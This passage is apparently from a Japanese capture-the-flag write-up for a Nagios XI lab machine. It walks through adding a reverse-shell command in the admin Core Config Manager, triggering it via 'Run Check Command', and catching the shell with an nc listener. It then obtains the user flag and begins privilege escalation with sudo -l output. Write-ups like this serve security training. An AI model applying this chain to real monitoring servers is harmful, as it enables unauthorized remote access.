
作成に成功していそうです!新規ユーザでログインします。
管理者ページへのリンクがあるので、管理者としてログインできました!
nagios としてのシェル
では、先ほど引用した記事を参考にコマンドを実行していきましょう。
まずは、「Config」から「Core Config Manager」へ移動します。
次に、「Commands」を押下します。
すでに作成されているコマンドの一覧が表示されます。記事からも読み取ることができますが、これらの多くはcheck commandとして設定されており、サービスのページなどからコマンドを実行させることができます。

それでは、リバースシェルを取得するためのコマンドを用意します。コマンド一覧の上にある「+ Add New」を押下します。
実行するコマンドはいつものやつです。コマンド名とコマンドを入力できたら、「Save」を押下します。

保存できたら、あとは実行するだけです。「Monitoring」から「Services」を押下します。

多くのサービスがあります。どれでもいいので、サービス設定画面へ移動します。

サービス設定画面内に、Check commandを指定する欄があるので、先ほど作成したコマンドを指定します。
準備万端です!設定画面の一番下にある「Run Check Command」を押下し、シェルを取得しましょう。実行する前に待ち受けを忘れないでくださいね。
+[~/monitored]
(σ▰>∇<)σ<10.10.14.5>$ nc -lnvp 2121
listening on [any] 2121 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.248] 60126
bash: cannot set terminal process group (20156): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ whoami
whoami
nagios
侵入に成功しました!
nagios@monitored:~$ ls -l
ls -l
total 8
-rw-r--r-- 1 nagios nagios 131 May 12 00:04 cookie.txt
-rw-r----- 1 root   nagios  33 May 11 22:18 user.txt
ユーザフラグも取得できました!
権限昇格
それでは、ここから権限昇格を目指していきましょう。まずはいつものようにsudo -lから実行していきます。
nagios@monitored:~$ sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
